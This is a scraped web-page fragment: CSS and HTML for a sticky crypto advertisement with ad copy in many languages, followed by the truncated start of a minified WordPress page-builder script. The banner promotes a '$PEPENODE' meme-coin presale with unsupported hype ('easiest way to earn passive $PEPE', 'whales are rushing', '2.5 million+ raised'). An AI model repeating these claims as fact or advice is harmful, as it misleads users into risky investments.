            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 16px !important;
                line-height: 0.9 !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 16px !important;
                line-height: 0.9 !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img1 {
                height: 80px !important;
                margin: 3px 0px 0 -37px !important;
            }

        }



        @media only screen and (max-width: 400px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                display: none !important;
            }

             .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-small:not([style="all: revert"]) {
                display: flex !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 13px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                 font-size: 14px !important;
            }  

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
                max-width: 100px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_inside_wrap {
                gap: 10px !important;
            }




        }

       @media only screen and (max-width: 340px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 12px !important;
            }

             .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                 font-size: 13px !important;
            }  


        }




    </style>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header" style="opacity:0;">
<a class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_invis_btn" href="https://massbrag.care/click-native/MaxiDogeToken_EN_maxidogetoken?nbop=[base64]" rel="noopener sponsored" target="_blank"></a>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim"></div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-small"></div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_ad_text_outer">
<span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_outer_wrap">
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_inside_wrap">
<img alt="Pepenode Pepe jumps" class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img1" src="[data-uri]"/>
<img class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_desk" src="[data-uri]"/>
<img class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_mob" src="[data-uri]"/>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text-wrap">
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_mask u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_left-mask"></div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_mask u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_right-mask"></div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text-bg"></div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2"></div>
<!-- desktop size text -->
<a class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3" data-translate="text3" href="https://massbrag.care/click-native/MaxiDogeToken_EN_maxidogetoken?nbop=[base64]" rel="noopener sponsored" target="_blank"><span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #F7931A!important">2.5 million+</span> raised so far</span> </a>
<a class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1" data-translate="text1" href="https://massbrag.care/click-native/MaxiDogeToken_EN_maxidogetoken?nbop=[base64]" rel="noopener sponsored" target="_blank"><span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #F7931A!important">Earn Passive $PEPE?</span></span></a>
<a class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2" data-translate="text2" href="https://massbrag.care/click-native/MaxiDogeToken_EN_maxidogetoken?nbop=[base64]" rel="noopener sponsored" target="_blank"><span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #F7931A!important">$PEPENODE Presale!</span></span></a>
</div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button">
<a data-translate="ctaText" href="https://massbrag.care/click-native/MaxiDogeToken_EN_maxidogetoken?nbop=[base64]" rel="noopener sponsored" target="_blank">
<span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span>
</a>
</div>
<img alt="Pepenode Pepe shows him thumb" class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img2" src="[data-uri]"/>
</div>
</div>
<div class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-close">
<span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--
text1.en =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.en = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.en =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.en =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.tr =  <span style="color: #98ff19!important">Pasif $PEPE Kazanmanın</span> En Kolay Yolu Mu? 
text2.tr = Balinalar <span style="color: #98ff19!important">$PEPENODE Ön Satışına Akın Ediyor!</span> 
text3.tr =  Şimdiye kadar <span style="color: #FFE96E!important">2.5 milyon+</span> toplandı 
ctaText.tr =  $PEPENODE Satın Al 
text1.de =  Der einfachste Weg, <span style="color: #98ff19!important">passiv $PEPE zu verdienen?</span> 
text2.de = Wale stürzen sich auf den <span style="color: #98ff19!important">Vorverkauf von $PEPENODE!</span> 
text3.de =  Bisher mehr als <span style="color: #FFE96E!important">2.5 millionen</span> erhoben 
ctaText.de =  $PEPENODE kaufen  
text1.es =  ¿La manera más sencilla de generar<span style="color: #98ff19!important"> ingresos pasivos con $PEPE?</span> 
text2.es = ¡Las ballenas se apresuran a entrar en <span style="color: #98ff19!important">la preventa de $PEPENODE!</span> 
text3.es =  Más de <span style="color: #FFE96E!important">2.5 millones </span> recaudados hasta ahora 
ctaText.es =  Compra $PEPENODE 
text1.fr =  La façon la plus simple de <span style="color: #98ff19!important">gagner du $PEPE en passif ?</span> 
text2.fr = Les baleines foncent sur la <span style="color: #98ff19!important"> prévente de $PEPENODE !</span> 
text3.fr =  Plus de <span style="color: #FFE96E!important">2.5 millions de dollars</span> levés à ce jour 
ctaText.fr =  Acheter $PEPENODE 
text1.nl =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.nl = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.nl = Meer dan <span style="color: #FFE96E!important">2.5 miljoen </span>opgehaald 
ctaText.nl = Buy $PEPENODE 
text1.hu = A legkönnyebb módja, <span style="color: #98ff19!important">hogy $PEPE-t keress?</span> 
text2.hu = A bálnák a <span style="color: #98ff19!important">$PEPENODE előértékesítéshez özönlenek!</span> 
text3.hu = Már több mint <span style="color: #FFE96E!important">2.5 millió </span>gyűlt össze 
ctaText.hu =  $PEPENODE vásárlás 
text1.pt = A Maneira Mais Fácil de <span style="color: #98ff19!important">Ganhar $PEPE de fomra Passiva?</span> 
text2.pt = As Baleias Estão Correndo para a <span style="color: #98ff19!important">Pré-venda do $PEPENODE!</span> 
text3.pt = Mais de <span style="color: #FFE96E!important">2.5 milhões </span> arrecadados até agora 
ctaText.pt =  Comprar $PEPENODE 
text1.sk =  Najjednoduchší spôsob, ako <span style="color: #98ff19!important">pasívne zarobiť $PEPE?</span> 
text2.sk = Veľryby neváhajú s účasťou v <span style="color: #98ff19!important">predpredaji  $PEPENODE!</span> 
text3.sk =  Vyzbieraných doposiaľ viac ako <span style="color: #FFE96E!important">2.5 milióna</span> 
ctaText.sk =  Kúpiť $PEPENODE 
text1.sl = Najlažji način za <span style="color: #98ff19!important">pasivni zaslužek s $PEPE?</span> 
text2.sl = Kiti množično vstopajo v <span style="color: #98ff19!important">predprodajo $PEPENODE!</span> 
text3.sl =  Zbranih že <span style="color: #FFE96E!important">2.5 milijonov</span> 
ctaText.sl =  Kupi $PEPENODE 
text1.cs =  Nejjednodušší způsob, jak <span style="color: #98ff19!important">pasivně získat $PEPE?</span> 
text2.cs = Velryby masivně nakupují<span style="color: #98ff19!important"> $PEPENODE v předprodeji!</span> 
text3.cs =  Zatím vybráno <span style="color: #FFE96E!important">2.5 milionu dolarů</span> 
ctaText.cs = Koupit $PEPENODE 
text1.pl =  Najprostszy sposób, by <span style="color: #98ff19!important">pasywnie zarabiać $PEPE?</span> 
text2.pl = Wieloryby mocno wchodzą w <span style="color: #98ff19!important">przedsprzedaż $PEPENODE!</span> 
text3.pl =  Zebrano ponad <span style="color: #FFE96E!important">2.5 miliona</span> 
ctaText.pl = Kup $PEPENODE 
text1.it =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.it = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.it =  Raccolti oltre <<span style="color: #FFE96E!important">2.5 milioni </span>sinora 
ctaText.it =  Buy $PEPENODE 
text1.ko =  가장 쉽게 $PEPE를 자동으로 벌 수 있는 방법이 궁금하신가요? 
text2.ko = 지금 고래들은 $PEPENODE 사전판매로 눈을 돌리고 있습니다! 
text3.ko =  사전판매 모금액 <span style="color: #FFE96E!important">$2.5M</span> 돌파! 
ctaText.ko = $PEPENODE 구매하기 
text1.ja =  受動的に$PEPEを稼ぐ最も簡単な方法かも？ 
text2.ja = クジラが$PEPENODEプレセールに殺到中！ 
text3.ja =  250万ドル以上を調達 
ctaText.ja = $PEPENODEを購入 
text1.id =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.id = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.id = <span style="color: #FFE96E!important">2.5 million+</span> raised so far 
ctaText.id = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.zh = 赚取被动式 $PEPE 的最简单方式？ 
text2.zh = 巨鲸正蜂拥抢购$PEPENODE 预售！ 
text3.zh = 目前已筹集超过250万美元 
ctaText.zh = 购买 $PEPENODE 
text1.ru = Новый простой способ <span style="color: #98ff19!important">пассивно зарабатывать $PEPE</span> 
text2.ru = Киты присоединяются к <span style="color: #98ff19!important">предпродаже $PEPENODE!</span> 
text3.ru =  Собрано более $2.5 млн 
ctaText.ru = Купить $PEPENODE 
text1.uk =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.uk = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.uk =  <span style="color: #FFE96E!important">2.5 million+</span> raised so far 
ctaText.uk =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.ar =  الطريقة الأسهل لكسب دخل سلبي من عملة $PEPE؟ 
text2.ar = الحيتان يتوافدون إلى البيع المسبق لعملة $PEPENODE! 
text3.ar = تم جمع 2.5 مليون دولار حتى الآن 
ctaText.ar =  اشترِ $PEPENODE 
text1.vi = Cách dễ nhất để kiếm <span style="color: #98ff19!important">$PEPE thụ động?</span> 
text2.vi = Cá voi đổ xô vào chương trình <span style="color: #98ff19!important">presale $PEPENODE!</span> 
text3.vi = Đã huy động hơn <span style="color: #FFE96E!important">2.5 triệu đô la</span> 
ctaText.vi = Mua $PEPENODE 
text1.bg = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.bg = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.bg = Над <span style="color: #FFE96E!important">2.5 милиона </span>събрани досега 
ctaText.bg = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.el = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.el = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.el = Μέχρι στιγμής έχουν συγκεντρωθεί <span style="color: #FFE96E!important">2.5 εκατομμύρια</span> 
ctaText.eli = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.ro = Cea mai simplă metodă de a câștiga <span style="color: #98ff19!important">pasiv $PEPE?</span> 
text2.ro = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.ro = <span style="color: #FFE96E!important">2.5 milion+ </span> strâns până acum 
ctaText.ro =  Cumpără $PEPENODE 
text1.th = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.th = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.th = ระดมทุนได้มากกว่า <span style="color: #FFE96E!important">2.5 ล้านดอลลาร์แล้ว</span> 
ctaText.th = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.nb =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.nb = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.nb =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.nb =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.sv =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.sv = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.sv =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.sv =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.da =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.da = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.da =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.da =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.fi =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.fi = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.fi =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.fi =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.lt =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.lt = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.lt =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.lt =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.et =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1">The Easiest Way to <span style="color: #98ff19!important">Earn Passive $PEPE?</span></span> 
text2.et = <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2">Whales Are Rushing Into the <span style="color: #98ff19!important">$PEPENODE Presale!</span></span> 
text3.et =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3"><span style="color: #98ff19!important">2.5 million+</span> raised so far</span></span> 
ctaText.et =  <span class="u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta" data-translate="ctaText">Buy $PEPENODE</span> 
text1.fa =  <span style="color: #98ff19!important">ساده‌ ترین راه برای کسب درآمد غیرفعال با $PEPE؟</span> 
text2.fa = نهنگ‌ها با سرعت در حال ورود به پیش‌ فروش $PEPENODE هستند! 
text3.fa =  تاکنون بیش از ۲.۵ میلیون دلار جمع‌آوری شده است. 
ctaText.fa =  خرید $PEPENODE
-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>

--- FILE ---
content_type: application/javascript
request_url: https://bitcoinist.com/_static/??-eJydjEEOwiAQAD/kltYDxoPxKc0WECHsQthtjL+39WSMJ68zmTGPBq6yBlbTyhoTi8kyu0qtSugGRYLuyPgk+qnmW9+6gRIPWQ7mx2fpyB4IGWOgt1iXktw+Wwg8KkLBZ+j/9F8KHFLDFBnkXru66sN2vdJlOlk7no+THfMLfUJX2Q==
body_size: 20182
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof 